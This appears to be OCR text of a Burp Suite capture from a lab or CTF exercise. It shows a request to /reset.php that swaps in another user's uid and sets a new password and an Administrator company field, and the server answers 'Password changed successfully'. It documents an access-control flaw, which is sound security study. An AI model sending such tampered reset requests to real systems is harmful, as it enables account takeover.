 Request
Pretty Raw Hex
\n
1 GET /reset.php?uid=52&token=e51a85fa-17ac-11ec-8e51-e78234eb7b0c&password=testtest&
username=a.corrales&full_name=Amor+Corrales&company=Administrator HTTP/1.1
2 Host: 83.136.252.133:48448
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.252.133:48448/settings.php
8 Origin: http://83.136.252.133:48448
9 Connection: keep-alive
10 Cookie: PHPSESSID=s7ukfqs8p96hn44f6t4d71jg65; uid=74
11 Priority: u=4
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Mar 2025 10:55:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed successfully